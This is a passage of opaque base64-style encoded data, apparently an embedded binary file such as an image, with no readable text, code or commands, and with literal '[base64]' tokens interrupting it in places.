YkUsCFREIhFBveRn/Je3uWqiLUQFKBwp3v6MisG1baChy3+/wCiqr9AqqqgU0oFVVVVV+lRUQCAVFRU6OCeO6oqIesdAqqqATyqdWj8tfVXoOjUU73UftICSGlUQKqh0qnBfxAopHVNExtSQvkVaoOQKJoh3UvSJPkohKUJEHoFclyXJEqq5UD5CUCqoOoge4KBVuC1+RiIbFHxWOLXMbat5PqSUUQrfs/[base64]/si3t8VAQh2OyQ8X+3TE/9RcD85Cxo/OPcJxVFDcTsTshcKJxdGVISFl7iS1t2529erbMysuBlLdzp4owSmQmQ/EyRrh2uo6G3f2tW8Eyf+pfCsxYixcEWItR9dfS1DoOoVEAqIBUVPpuTq1oqKip1AXAoMKIp1a2q4INRPWiogfy0KofUO64LgUAQHqiPWi4lBA9KoDu91E5xR6R0C5hc059UVVVVU4d1To11CHrtQu7s7rkuyr0ca9R2QkcvmcEXlyCaFa3D41JeSPWIuHOmzxPzWGS/OW825HKtjGN+V0ZCcFszeUGNxAuoxrhVvift5JRUuHawdQvwU3N2FuQbmxmhQNHWdtCLc2kJXEUIRC+T8r7kV2CAuub/AOjbO0NYWqyPF2GBZCI6K5hqGO4ugl5NhkImvBR5VFRcU5gTmojpyXJclX0hMHWiogEAqIBU+s5UVFRBvoiaqBUCkIPWLq4Kioj0jHbgE4AAn0xnvRd0SUWVXFEItoFVD2TfdxogU095PcojrX0VVUwotTh0YwJ8YpRGtEXFNBTiQgm+xCIVFQ14O6NQBQaUxqaFhm/8jPn+qG8UzMXJjx2Gc5fwkdQ0qMtHzssH/0yITgnBRkxoX0qN9LXOTEwM7usTW3IRCIRCITm9riBr5DduBeS8uCb+WPFD/[base64]/wANkcWW0cjwsdmxKCEQnBQS8CS0REdrJwbNfY8lzxxc7usa78t02jq+lwTh6wE1qAQCAQ/AVVVVV9DiinH01KJ6xtQCARCcOlEejD2cUVRU7vaAOjfc9gHlONehRVO1SuRXMoSFcyi4qqjPYI+5HTuiCuK4nrGVVU6UQCcBQUXZO902icGpoaq1RRVE2iPFfxAUDGFNihRaAQFYzBr5i0y4wmKUuqW/mORyrYnStHIhTj+kGjiOyxRPz3DRzIUTASctctc3Lzq6vpZxVa7cSSWbC8Akqiew02k/8ZkD5HWWHa0EIhEItRCIQFDG9z3ZOHhMSsc6iu/c9a9CnhH0gIBArkFzXyL5T+HciEWKnQo+mMoOTSinBHqQm9gSqKiA7y/y9Ge8zqASIPqqKiIVOxHQhUQRNekfsF/E9AqKicU5FRodKdCj1KKPQKL2KoqIhAIBAJoTWpgXFRxEudIY5YbqrrW6Dm5XKu42sZfcPbQkK4H9NvssV/1E4/O4KEd5AOTGgow9iKLVrgiZwVEQv4bLK34bOOKFvIuRCIRai1fF2IRCh7P2K34yEUVge9ye59T0fQAh0oqLiuBQj/DkItRBRARai0qioiFREIEhNemvQKPoK7qiPRgUntRUUfvIa9Ge9UOh9lREdKIjpH7BD3RC7qpRcUSiiExE93IBEKioUWlBiIVFwqvjK+MqMEBUVEIiW/b9qUQChi5IY55Ai4prFE2hykYDoJCDA/[base64]/YJqp0PQ9SEwJ5/N/AFEqqLqIzIOqHe5CYqqqHVgqXdgwkgjuArRhoy4lqCSmNUfvlfcGhtn1Vq5tIXdg5EVU07YzLGefEhUThVEJjuJFvAAbS2KZjIHJncitNWtHtZds+UX+BL1Hj5ZHTa3KG/od0Fi/urIzXsDRkrye4RAIivJo2WpcV8ZEZCkuI4Gtu5Ll98AwWLKq4ZxKPQ9Xp3QBAIFAoOXJOlRlRfVV/[base64]/j738dYdYcHz/[base64]/cGFuIcX30g/OVdD+nrTi29IoXDtd25mt9ZuC6It6Zu3EkNt3dBbfnun8Gn1FFO60RR6gIBNQd+BHoProqdKKiPsWosTEB1Hor0AVEQuS5LkqoBAIj1UVOlFRUVEE5SI9KKioqKnpCoqdQUHLkuSY9ByqifXRBRS9wap9vVfbdm2neK2Rgopm0D04JzkyZ4Qu5go8jOEzO3LV/[base64]/am3wp9yCnSAoygJkwJfNGFJNGTOxlC1jxHAGqOJy4Oo+E0mtalzCE2qDHotcF8YQa1HmFBmZ4mM2K5CbtFwDkb11ybDNNghudle4TXD5EG1QhKPrKPSq5Kqr0ouK4L418SMfrr6x0qq/RoqKnqoqIDoVRUVE73HSqB6VVVVEonoD39LutVVD0ORCa3oD6XFFFqLVRE9+lFxTWINoqdHOXJByB9FVVM9AKc6qCoSeJCZIWptyUbso3JKbckK5kLkC5pfO5zYgQrS4cZWhpRaE8JzQpbUFRWAKFqE6yajYNT8e0h+OkC/[base64]/Uqq9a/[base64]/TryqddI3KNwjcJz6/XHooqKip/oFVVV+n2+h29YXZdl2Rp9AoD1dl2XZEBP8AZw6hcuxqgEKqip0qEHBB3Xt6aqgXbpVdvQVVVVVXofVRUVFTq0qqr6QVX6tVyXJc1zXNclz9dfwtfoV/04pyeFRUVEAuPSq5IuXJVTSgUD9GqqqqqqqqqKPSqqq9aKnWip1p1qqqqqq/gKIo9KKioqf6FVE/6gU5q4oBU6FwRciVVV6hBD11RPpqq+g+mnWip1qqqqqq+kKqBVVX6pRCp0HQfWP4MqvUf6cUQqKqLkXKv0Goda+gj1joelFT0DrVVVVX019VUCqqqB+qQqdK9Kr/2gAIAQEAAQUA/[base64]/[base64]/JQtUmahap9jiarnawFcbQSLjZJnKTN3LlJf3T1/yXqLHXMhttclerTWO1vqzQLbXY2qHEwtUViwKO2omR0QFOsntkv8Ab2NN/n/+GS93+4UGMmeY8E8rxx4j/vG9Z+1KMJn7WI2pv7Xo2pv7ZYwm/tsYE39uTAm/t5YEP2/AIeAqIeBSEPBDl/gqRf4LfTcNKwOoQm+8eA/qHjtfqHjxff8Ajypv/HlDkPHq++8dr7/x6vvvHiN749Ru/[base64]/FcvUeJupBHr1w4Qaw9yg1UUg1ZgVtr0TFFjIGJlvG1NiCbbuKbbhNjAQaPQFJ7ZL/AG9jTP5//hkvd/uFHi7dqbZxBeBImMztO15kcfZNtry0umVHoqqhXeUxtof7jwCtcxirqRfupDPsjxKoE2MyPu8ZfWTey/KqBflTLG9kjo1cGqWNhiy8Q/[base64]/Bu+XuC20U9OyZ20wWE2vccts2cN1clYTYMxicxi7l9zjP3WOpY4+A3uVm/bFZwDGft5x2Oy3k/Rda3nXz+2rG18peHmaJh8B4e8iZ7E/wD5/wDK68Mads+J1LL/ALffI0eXb+3/[base64]/wDxyXu/3C+dGcL9v8ofn5P9vyG//wA+juZYJfGe1Q7Ppv8AFFVX7k/IYyOV7ruoq/cYD/sf7rRWxxdwLPLRWeleeRJ4U8BsmHhjwAFa/t48U3WM8k+TcRt+r4LypvWDxfgXfNs2eXavMXkq02gebPKi/wA2eTgsjPPfT28IdqAgFBCEIQhEhEhGmxIRdnMoYmrgg0INCoEKKoXIL5AvmCM6+4CNyjcFfMUyQ1gNU5tQ9ie1FqDUAgEAgFRUVO0jwBvW3mGeVhitsg+cSO9j+YW9p8g/[base64]/8A8cl7v9wjOUZnL9uchdsL/wDb8hn/AM/7r9ru3utMqOhXljfLfTtRc66nl+NCNRR/8jAf9k/dMzlZCNftiaz7W90P9tcmRGgftnC1zNeGNP1VzeUoav20Wphwl55y0Rt7ifMujZLLfuOtcfa3so/pWEZOn/CULcoQIQIQhfE1cBUMFJW0UXv/[base64]/sgIuc1O9zr+4cjc3DlWZyEE7i3G3D1Fg53KDW3F1vrArDrkYMWFhao8bA1Nt4moBoXJoRlARnCdc0RuSjcuK+Yr5SVzcgSu5TYyUyAqG3UUdEwJn0gpPbJf7expn8//wAcl7v9wmxuK+Fy/brGWZ9/8nkFn/n3xrXMvcYLP61n7LPYUFTzRQQ+YN3l27a+C4BcAoWj7jA/9k/dH/0dF+2QxNtb7av2ytyI2z9sFNLsvAG45Dd7Czx+42tjd313cW9n418Sh4cvHFqbzev3Iyh2zyNHxYlldO4BUC7IuARkajMEJAS01Uw7MPcfyzOITnlGQrmVUlAlUVFRUQVEExW3uwVD29p2dnN7gIBBqDVRO7LKZIRzbNu/6fFcwZjOy4Wwiv4brXnWFviMU+R7cRHw17SpruG7163t4LrXY+csEturO/[base64]/b2NM/n/wDjkvd/uE2zQs14EhEeef8Ayb+wf33wC4haL5G2fSri0/dFiPg3/wA5bHtNoGkLWP2zMyGE3fTr7UM+ov8AqMD/ANk/dH/0f8f265rC4y2u9q/b99+Np/b6vHe4eGYMnv1zBd7r4fyvjLX8B5D3+/3TMeNT4nkwOI2jwdqk/kDdJtv2SRw+LGyBunG4CNwnXCdco3BXzOKjkNYXVUgq0fzNPadvZ/uv4gIBDrRBBAJgUCh9nNqJWVT29w1AINQaqKY0bu2WdjXXF064VleXMgnunx5KawZsuHsdVy11e2fjdzXRatkGRt1a8aJdRimbmtEnMWR0/k7LYjJ42e4fM59rcfMPGu0TSSRs4NA7URCLVxRYi1FqICdRFOcAnytCkuYwpcjE1TZqFquNhY1XOzsCuNmcp8/M5S5O4kT5rh5+C5emYq5cotfmcoNaJFtrbQoMFEwR46BqFvEF8bAncQnPaE6ZgTrloBvAnXqddko3Tl87ijK5ciUKoNKERTYSmwpsBTIE2AJkATYggwINCAQTUE1ya5V+jIsl/t7Gmfzn+XJe7/cIRhCMLwcAM6//AG9//wDeqoEHp36eBvH7tgz9F+5On97hR/8AUYH/ALL+6If8Lso7LIyMbjskm4/Ip2OyRElpeQsPEnVdI2Xao7uB9reco669pGzbFipy5otJCNO5mnIonoQgo/eApwq1wo6M1Uw7SjugFToB0p0AQCATQoR3g/lIUgCkauKDUAqJ3YXkpazfcjdTZGOd7XxZGCJti2zvpcJm7nHXGsyZC6NnZTOZBj2ln2lXPs2lt1jg4X2vWVw3O6NjprfZNN/[base64]/29jTB+c/y5I93+4Q6eD/APvsn+3v/wD734Q8c4rb8l5R8I61/bjKkLB4a8zmY03V7LWtfov3I1O8hR/9Rgf+y/ui/wCil/kwOz3Gs+Ebb9wPkO5srLdNgHj9nnPyOW755d2fOYjX8BltiymW2fX/AA9r3kPx3idtwOqePdcvvFv7dXmTxNdf7tr/AOnoe/[base64]/kyPu/3QCovCH/AH1/+3v3/vn7Wj/xpI2SR+YNOfq26EgD9uvj0WVkOn7jv/e1H/1GB/7J+6L/AKKX/bydf/zjpd9tdt4QGz/uZczBbH59ky37keX98eEctp39vZjwXh8jl8dp83irV9Pv7vI+Fv24/wD8iu/921/9Qp1oqIBNKhd3j7iZqjPc/[base64]/wCefta/6ZeY/HLt01vUPAm63mds7SC0tadP3GH/AM+UQrcYH/sn7ov+hl/k2A/b/tx1DH5K/wDCkXjPyu5YPSPI1hmv3EOjl3f9vLR/fm26duGf3bYcTfa3+3rx538B/ty//kV3/u2v/qFVVA+gKE94faUdm9iO4nanDuv4hDoEEEEE0KP3gKaO0raFwqiO4CARCyUnx2+33puM5jixhxL7R8978bU9r2nxBG+LHxOTEEQnBPIp5a2i8trXXMXkvuMrsVpbXFvveXjv9WxkMuN8lePZsbJjLiYRO+/c4RXoNpaXUrbHVbiUWemNAg1GJoi1uBojw0DQ2wgavgiCLWBPICdIAnzNUl00KS9apL4qS9en3Dyi9xTqlFpKMZXwlfblC1TbQJtqELYJtuEIAhEAvjXAItCAVOh616V6AqqJQK5LkEHIGqCBVUCg5VXNclyQcg5c0ZE+WifKpJ1cTVbnRVknaaM/lyjatl/mB6BeEP8Avsn+3v4pvn7WwftyqKnUr9xX/v6h/wCpwP8A2T90X/Qx20tzc+Xra8sPGOJ8T6vqWn/tpcX7dgcbpeT8jeRPG2Z1O+/byR/fexbrumpbzpFhnvK99Jv2T13Hft+srm08T3Z/q2o/8P6Aeiij94CpBVvsY+4mbUPHdAIIIBAKiCagE0JgUHvGKiVqLU5qDUAi3tl4S+22q0Ntn3uJjspZY5recSY+TGta3xZNA/[base64]/lyTfy3H8wKp08ID/AO8dQt8reHt1h3DwN46zGp4P0leevF+zZjK/4x8lLW/DnkPJ5qytha2f7oh/wtazbsDse1+ZMpk9xm8jZHL7xF5+07HQ39/dX+SzXkjas1rur7Tk9Wzc37hMVdOyH7hrgYzxr5Bw2rM2H9wFlPgpallp/[base64]/lvx+S6H5kFReGHxwZMZ/ClfruFX69ha/3BhV+v4Zf3BhV/cGEQz2FRz+FQz2FQzOCX65gghncMV54wV7tNqfEm7FDxFuyHiTdSmeJd0AHincq/4p3NO8TboUfEu6Bf4k3Vf4j3UAeJd1pL4l3f4r3E3mJ1+qCp6AmK3KHtKO8J7vH5Zm9yFRBBAIIVQCDU0IUTSonBQSDi+VtH3UQMuRgan5iBqfsNu1T7hZxi/3+3azYtiu7+3LHVkjlbJaS0Mcr/j8N5Kl9BOK57a7qJ2yYHbb601PToQLC4hhdj5WSCSCKSGe3ME8EvIMAo4drqOo26xbNaYuaP8ATv1A/GXkOdKSvkciXFFrivicvt3FfaOQsyvs19mV9qF9qF9uAjA1GFoRiC4BFiIRCIRCIRHpKKCd71VfokdiUHKqqgh0BVeoKqqqqJXIpzk5ye9SOUz1yJIV80mPJt4zW7ldDky7hdzZavJA6ZGNj/[base64]/8AndlQ3O0SNzOS0vlgYdioM/tvxnwP4d5T6hbtdKzIaTtOKs/M+utwu+eCmxP2bTrrxNpuSyl9JkclsOL1DIeM9n2jUrbSPB0bT5F8RGWXypkTEzOeLdizObtbcn44pmOMzWui2GGI+FKCmqV2fxtsE/8Ab/i54AYw/wD0qqivdU6hQnvCaiQdh2c2nGb2f71CDwF8zAnXcTU/[base64]/huVqmwZjWM/[base64]/yRstf8j7NUeRdmqfI2zAf5H2cIeR9nI/yPtFP8k7MUfI2zpvknZV/kfZF/kfZQf8AIe1Aw7/tk5d5F2pjx5I2hTb3utsz/Je0qLyDuEscfkPbp3HyPtXKbf8Ab4F/krZEfI2z8W5e/[base64]/lDVMNd6j4dsLK+2XYtu0PCZ7yVpGEjttqvtQ1bDQ4fS97102lwy5ixeNtNW1DQMXhsvt/jXGWc0es6nM3J2dvfW294bSLWw1fHa3Y2NhqOtazcbvhdOkyWc1u3GS/QcW1ebrF0N1intbjzMwJ15G0SZWJqkzkQU2xMCm2cBTbMVJsMpT8zO5ff3DiZLh5+2uXmLF3TzBrdy8R6tNWHVFDqoCg1pjVDgYWqHFwsUdpE1MiYEA0IOaEJAvuGhfdtCbfAJmQ7SXxIkunEvncVzcUORQY4oW7ivsyQ2xBa2zjYrjDXMGUzGvZU2OH17KvZ4/2v5obK8jc2OSoEnYuqi9cwiQtg8ln5ocRlNlzFnA20yEchLfIGWtcZBrW14DZLIdwnL+BCITgnBOCcnBOCITgnhHo4JwTgiiE5FFEBFEdCiqKnqI616HpVVVUXBGdgUl/E1Oy0QUmbiCn2GMC42OqlzUz0/ITvTJZycU24cYIHFrYEIQEWAJwCKcVcy8WZe+cHXN25xknKkkJcHFNJKaOuUP8Aw9OivG6Zk2XUkvmO7yNrrfid1vfaBDrNxNe+brq3ZhNK1m8s/HOjahmbHVfFNjJjfIe02fjYbFvPkPHZd+4WWpzYObe9F1XDmWaW41bEzW2s4HMa1mcpvgxUOtaxhsVjbPN4LG5STy5JENgtS2LXoJAJ/K1tZ3e9ZO119+bM1xTzrFast5cz9pHNsim2N5U2cmcXZGd6dPM5Bk7kyxuHKPD3DlBrsrja6uSrTUwQzVIwLbXYGuhw1sxsllE1fExpAAXNoQlavmYjdNCN6E6/CN8Ub5y+6JXzuKZK4qAuKETyDbuK+0JTbJMskyyTLMBC0FI7YUkgYRsAD8jd47B3NpPiL2xur/CXeOk1ja4rplrf8hHcAj5hQzVU922Jm9+VDOtQ1p1tHl8hBbxa5h7m5UsAiZ+4HKutsH432U6ts+E2LB5605L3VEUQnBEJwTgiE8IpwTgi1EIhOTkU5FFFHoUUUeteh9A6Erki5OlYDJeRtUmTian5uIGXPxAXWyAGfYZXF2WuXH7md5Ec8hixdw9Q4CVxi1wBQ6/GDb46OItAaCQnPCe9OenPTpFeyD48y+r5SU4VTmqgTU0jrkwDa/5cxmN13afLcFlceQPKVu92q7D4r182GzeJbHO53LeKctf7/wCU4bjF6P5Ny+Nzf996jB5D8hZvHZ3Z7GZkN75Q3nX9gwTQAuxWF3jRNewmJ3rxbhJsz5C0fO4O08wa2293jyXg3YLcPIEGxYX/[base64]/M2KyOxWMc8krPHW55HTc3o/kHD7fZgqqJVU5EJyKcE4IhEIhOCIRCcnJyKIRCIRCI6FFOCoiPTVEgIvATp2BPvIwpMpCFNmoWq72RjRc7O8mbP3Dy7JXTj81w9MtbmRQYS4eYNcdSDXGqDAxtUeMham28bVwaEaBFwCMidKE6YBPuGhPu2BS5GMKXKxhXeWY5t/ciQv7khPRcmvRl6ywNljGMhqMZCEMXAB+k25X6Tb1/[base64]/mgvsk2yjsNaluHx2tvDFexfLaeTbCa006Ca5x154+8r3F9Djdksrpsd4xwbcMKhkYQ0NK5saL/[base64]/voLG42NrIL25crp8nx+UNvgxOFxc9ncsa26wudtNXZkbOZ+64Z0XkzIRGLyxwEfmCBpn8v2jor/cctkxehziYg5mQjNvfyMCtpRDPZbPe2cut7BYZibGYRz34vHW8KjtmcZoA1riCnJycnBEJycEU5OTwiEQnI+5RCPQlOIRcE6VoT7qNokykLBcZ6NquNkYDPs/YbBJI77qWRt6J3A2dw9zMLcPUWvTOVtrQpb4CFoixcLAy1hagxgQogQg5cwjInTtCddsCkyMYU2WYBcZsBT5vtNmHlTZORyNzK5MEjkyzlcWYqRyGFdTIY8xCRtHFvZwUgT/clEo3UYTr+IGyddZG8tfE24Tq28NxsFv4x1yAb3pmOj1y38M5qewvvDe4MF74s8kRG/0vfbRvjzS59zzH/wCa5GoftqJP/wCbGNO7+J/7UZqHg5ufwsf7cowY/wBvMQV94LhscdjdZu7+W28T3P6NrXjy/v3N8b5Rl9nsA7CG/wBfdDhcvrk1lZXej30UN1rGfhgdkQn5JOyBTr55RunFfOSi9xQ5FBjimwvKjtXFW1kSYMcKOxzawWTQRatAfbBC2CbbtTYKJsSbGE2NNamhAIBNCaojRQnsR2e3u4dB1/jTs5gcI4+DjCCts2aDWsPl729yWRuMZPE692I3mM8Q5wXOEbYiVZDSsTei98WWtbvx5PERqLYD+nua2/hLXlhA3XXfmnYS4TsLThnwlj7yt54y8gsu5LIUlib2uI/[base64]/mfTtRyfjnyzPvOb2zYfNv926xpmVwusZ/ylc61LgfKeDzt3lc3hsbfWV7YXbsvg2y5zxZHMzU7zBtN9KH3Hjm1xdvCofHefuIG+NNnK/[base64]/D5WG2t7u1uca/xPukmas4R2uh/x2NrLeR/[base64]/bzcjEYnxJ+m5O/eA5mZ123zeq+Hy20y284222PP4vRtf163wOY1/[base64]/OOyOtbdvxQx21zfDYMtms/M/U2AP8PTNGz2QAZUKVykkopbohZO4ney4suJvoAy3miq3f7Axy20JMdxGWzW/[base64]/[base64]/MQ3V9rWx32vXMfnvNPbabPew5OPf83FgdU2DYNcikyWbu81ktjy2dfJtGUuLO82TI31oywsrabJZTIZkNaGtCCHUIIIBUTPe2KZ/K9RFOH5ZAqIBBNCaE0JqCBQKBTSoioT2cOxCkaqeiCAyOhtWgTx0s713/[base64]/b9hvlrLJmLLBl78aBfXd+dC2pjMVbZ7KXz9K2xow+J2LNsn07dIG5HWNrxdlBM2aEdAggEF/AIIJnvAe8R7SBR9j7iVvUJiagggUCgU0pvvGVAe1Ozm95GoinShVvb/[base64]/NSOT8jK5PuXkmV5TnFOqi0qiYE5qgjDn4DAi4GD1NgEOr2wYzXLdqyWuRSQ5/WBCshD8MhkBPNTO7Pci5FyLlzRkRkRei5EnrIOxB5Rjs9qJoQ5OKPuV+YoMeUIHFaRsjNZyl55kxlbjytts5i3bavuMf5LxFs+HyzrD1beRNPmW+bNhsvj/H7mQWmh5eLL61jNj/Ud5wLI8prlj44yMF3sd7Zv3TEw5m0ylttuo3GO2a0w2X2fCQZjHxatithydjp9+0bVBqWZdsel3kcWy6jgr7EXmoXrGY3QchcR61otwf7Ew//AG0IV6BAIdB0amnvCVCah47N7Ob3Ew7OVE1N7IIIIIBAIBNUatyh7PapR2PvHGXut8QCG2UTAYw1PjMhj4tXmHG/Y7rFQx5G4EUNrFFe5Td8RY2V5rN698bLyTH5PDZCPI4t8QKlgU0NFKw87G2q2/s+dzC5kLGXPyXfnjG/Y7PPV0sZonymJazqVxdxaBqRv4t/1afSNtwG1NyOPwJiix+x6/j8tbb5g5cRnfH+tYjK4u21rGwD9Mt2o20QTo42p1AnuAT5RWScAyXTVLfRhTZSNqnzbQZc73mzne4zMhFzlZSX38pJuHlcyU0mrRUFqDEWBPaFREJie6ggmDZdLyMXLDPhdG3gBcXscSbdNlGx2Yki2i0fFKZCD8ykmqnvTnIvRci5VKFVQqhXFcVxUo7H3jd2cQQ/3BRKJRKbZJlkmWYTLVoTbcJtuAhCE2NBgT7W3eGQwxCTF2cs0uMt3u/RrJw/R4AWYe3o3D4/4ThoHCSxtpIf0Ow4foloTAMrYSjE2ptRiWlrMPjpY26/aODtcxT3X2v4+SR2EsXSMaxjRRAqqCqgVVBBBN94j3tynDsRR0Z7SioeO9CmhAIIBAIBAIIIJhVu6hYezlL/ACn3xcR5NrQuouQT2gpxDHfuBx4eoHEtz4It4KfLhr1kd3nf0qO7kuWXNl4M2cX+CCcwETwtpJAOdnE0Mu4wHXE35sQC/IeZdVkz+uXNvGIbaKWWTWdJbat1/Af/AFOLto7a28pQR3ttumtXWtZ7SfMDGS7HveCw2L3Ldr/[base64]/[base64]/i3Saf4t0lf4t0hf4t0kI+LtJX+LtJB/xfpNf8W6Qj4u0hf4t0goeLdJX+L9KX+LtKX+LtKQ8XaUv8XaUv8AF2lL/F+lr/F+lr/F2lr/ABhpYX+MNMX+MNNQ8Z6eF/jPTyv8XaavI+v4nCbCD0CCCCCCCCao1bu7s7te1Re7h2kC/iE1AJoQCFEEEAggond4XVTq0P8ANK2hxlPt05EIt7PHbLWzZ7HNWj8ffyP5nI2wilsZ3zWOsYGK8MUxjlkPGXTcl99rAkDg41XKh+WjbiRSip1iL/7LHQ87jcspNmM1ZYScvxVuIYpAHWuIeHrzbmrfG7Xt/ljNZ2GV7uN0BzbG90usXLcHYy7LdPV/lLiRst1I5OncRPI6rnErvVrexaom9ns7TM78e8bQuHadgAkHdqHuwprgpHdpD3LwnvRK5p8nZ8hKJquSimcx2A2F9u/Eb4WMsdz+Z9rl4pYNsu4Hs2F4+dzu9UHLkFzC5rmi9GQoyIvRdVE16URYSuFEOyMic5H3FEKIdPE3/vnTLeYtVxe5iiINNs/cRpmvZrWvIeE2HUrnzPJJHrfkS3z2QyHmW1x97rnlSHO5RZS/jx+O0DeMfumvj2JWQyFpj7K1uobq2BCqslmMdjWuexinzmGt537HgGqKVkka8w/+1U7BAIdAggggEEw97c0MPcPCZ7/wlCIQCAQQQKBQQTVRAJgUHsaUlHF8gWN7W/[base64]/AO+Ki87ySw+UPG21Q7LpvmDyBBpuol8sh8Oujj8G4rLyQbf4EyMp2zJWGWg8ieObPJzbmtuB/tX9s/8A/Lv4eR9kzGDxeyar5OzuOtsf5UtrZ2w73idkr386zz2uv5LLYS3n2W61u5v8HHruK1zGw28NgvMH/tYKqECgUCgh0CCCaoT3gPZw7N7OA/LMEegKamoBNamtKawpsRTYSU2BMiATeyDwRcOCLmubYEGAeyqE4qdhXKhyzXtbsvjPEZ/Y9u8M7Ni7m/tr60vrcZG4vsxaXtpd20jmjw3hzcYFkwvraIh8ZHd/uWr4++Ah/p+TcgJ7vAWnxW5dR7H97l7Y7PVJQ2Da8z+s7yRyWtahm9kvMv4GtrXULRpvbK1vn3EbR3bFVssfdsamjTmUVBWNvZ7E0J3tOO7iKscAvkFJZKp5qgqouTnpzynONSUaop6c5AhOKJQKjcEXIykEXcqM7yuZK5FcigVXp/FUKDSUIyhGhEEIwgxcQi0r4yU+HtNEQS3uGpwR6+Jz/wCeDp52ZJL5P1DyJt+kS61Z7P5k33zPp+F1LcvB2Dgznh2XWtJxG24LQcTi3Q6hrmV2PS9S1+DMLbv/AFX9tH/8uXmi7hssLJ5VwDJP8sa+sxt2Mzm7/wAdrlyxWu32w5O8vIsrL5M3+32Fmt4z/t4XmH/2kdAgUCgggUEEEFCrdy9x/FntMOzm9wE1tUyMlNhTIU2FNiCbGAgGhBzAvmjapMjAxTbDaRqbd8ZE3KeUbONXHk/LvZpV4+71oezk6q5IlXUfFOeDLbtMVnkiDb5/UcVfbv5C8a4nH4XA6zBls5N4txNnI7VMri7zGX87oY3t+UhPRQC18tbDcSOyuyxR/HG4/mtxV+wz/Fa3+XbitS1+wyeWy2leA7+7ONxGMw1neAlnlbV5sLsOXhdC+2mjmZDTjcACQUrM3s9qI7xlOIRcE6QUnkCe/uZaIzlOlJRcuS5JxTinVRCoiipCnFclWqJVU15C5mlarugm90QVRBpQjK+NCJfEhEhHRBqAKDCgwoRlCJCBCFPiCuYwnM7hqcxfH18T/wDvqqsi2KX9yv7ivG2TfnvD2hQ6hqn7lT//AKJ4Bs3XniTG4iwOzeLcHsk1rn8pq19mdY+CDZqrbnf+LftnI/xevLRpYuFiXcLBbqYf7wPv5Cm1G3dp+Khw8ucscfa7hsFjisnZ2EckdmvMHfaOg9gggggEEEAmhRq2Kb7O94z2eKh0dS2JMjCYwBDgF8sbU6/gYn5u2ap9oto1cbvbsMm+wBXPkMAX+8386mzdxKH3L3ouc82+Hy9y7xvFcQamD2JRUjTTkHB5V9agx424FzA0CbG3/wCePOsLsbn9Ovda3zNthuWQBrQIonxlzoDHN8kZdVcSmsNZLj7LVdTtS5r+w9zaD8+cnMuS8hbGHM8SapZYLBMfRPNRM38u4a/b5fFzWE1o21bJZ3Noebbxha+lDJ7SEJ7qFspCfP2fOnTlSSEp5RJRKJRK5Lki5Fyc9F6L0ZEXp7k4FUQRbVOFEAgCg1Bq4JjF8aEfdkSbGF8YXxoMQjQiXwIW6bboQL4QhEF8S+JPj7TwlSQGpjouC+OvXxP/AO+9Lnxln3+aCAV7Dzb4i27Z9u8T6lsGq+Pbnxbk9tutP1PYNcyeL0hg2HVPG2MsMks3YPv8P4k0m+03T1v2nO2nHv8AH+JfJ/jvEKfxlC3YFLgMXLldc1e4xj8bo1yc1t+nDOx4yG5hsF5fH/[base64]/[base64]/[base64]/E47S8m2bAi+PO4k+S8idyDnhrPI+nwOttT2eDYcU2odHMsnY1tddLob2MiGHGNjjsGmqk9vLE0sWktxOL/[base64]/zafgsa6/dzTnEpjpGO0zNC+x9rLVrXdj3Fw3tfxAt3/D/LZ3B4mSUJ8ifInvRJTkUWotK4lcFwXxFfEV8ac0ItXx1TbdMgAQjARYi1FqITgnVVFwXBcEGFMjJTICVHblMhTWUQauK4qioqIBUVFxXFBqDFwXFFqc1Fqe1Paiz0hD3qqoIIdQh0C7Kq5LkjIAnXDGqTIRNU2ZiaptgaE/Y2hP2dyftTwLjaJHKXOzvMmQneg6Z5hsZ3m3w8zlbYB5EOv97PDRxmyEUI/UWgPvyU66cV8xKMpXyFGSiMwCNy0L71gUmTYBLmmBPzgVxnCpMzI5SZCRyjunkiVxaHd4HkotLhPE4F0JpDEQ63j/ADQwgS4RgfZWjA2e2AoxjSLrC4y7GT8V6nfMzH7ecXKT+3nDQvy/j/BYzGY+4Ifr0wdaQn8zJEx/JsbV5LxMLLzx9sDobqQqGbiIr77e/wDIOTbPncJxjgc40kf32/BjN4nMWMGNxIIoSAi5aNnPscpjrrk2J1UD2nFRdNqs/[base64]/dOMyFiy3lu4np8lVezUj26+BmFw2jp6oykpkrmP0fOtv8AG2stQ13aT2vGrIQF7d/wBuLWZpBcFxqhbvcm46Vx/[base64]/kcnzvcJXuJJcmVr8bqOjIUcZr8Jo2Lu2JRs72rKsfH3tmd4mdryL8oYKOADoqcIyODL64ij0+/[base64]/HLkIWt0u/DthtnUZEahoQCmaaX7XUz0RcLmFkk+qtfG6yiY+KKIAAUTnAK6l/LlMdHkrTIWj7K9wW9l+v5GZuRxuMsLPGWwv2Btxlo2jIZ8MGXzUl2WuC+QIyEouKqSbO6ltLjXMrHeWUMjSHOqLqtCKm6gD2bTrzL20yuNmxt7ZbfPawt3N/wAc2y3khly15Ir0SSOZB+azM/G5vJA6STkXtFeKoiFRUVE5j2x+N8IbPx5sBP3lEV4YkjfsfkbWJcDsZ7qhKLUGprVFG55ZaTBNiILGUXFOanhO6UHSqqhUrigOgQ9HZEqoTkQi1GZgT72FqdlIgv1aFOy8dJ86xqudk4mbZSS/YJSn5qYp+Tncvnnc60ZM9PxM0jW6/MXQa49Ra13g1yMKLCwtTMfbtTYImqjQuyqVyKLkXlGeiddNCfkIwnZSICXMManZwVmzBVxlXlOyMpX3Tyo53FRuJXE0dGU2Ik/byUZFITDazk43ETTK816eKK4Y6N7JWVic1zZWoDvGAQ5qaBQe9i+hkIpG8B0MrSLqcMa+6byfMXL5pqME719usLsVjabHbEKFRjsB2lHa9j/[base64]/lv0zcPJeiwbHhsjjb3G3tpGJLi/tH211Y4+9v7l3jjEazY32xNkFtrefvse1oBA6H2kTkVXqB3a1duoCAVEehTuhRRVxsYpcbJVS5+Qr9emX6zO4SX070/5nqOyneYsRcOEWCnKj12QqLWe9jgmxllhEGts4AhFGFRoXILkqqp6dkSFJOxqffRBT5VjRNnGhTZolTZaUluRlcnXMjk2V9TUiVjlwKDFEFA2ojYKPaK461+eay1L5of7U+OWHXIBHiMVFA/[base64]/AKTk8Tko54I5wQ41D2JzaKUdsjbtkbtGvteJIHMc9i+EuGp6nd7Hltmt7DWtdzNqW20zOMjgnBUVFQolGqK8Js+bOy4xkWseR7E2+X6QyPjm0+5dmNR8keLrLPW19iMhhMrtWt3d6tN0XC6JrF5NmdxyF6IIH22wZSC0aSg5VRcnJwRCoqIBBq/hXoAqdKolVRKKIVEQijLK8thmcmY6d6hwkzlDr0hUGtuIh1pqhwETRHi7dobZwNDYYwuLAgQFzVSu/Si7LmwJ91G1S5SN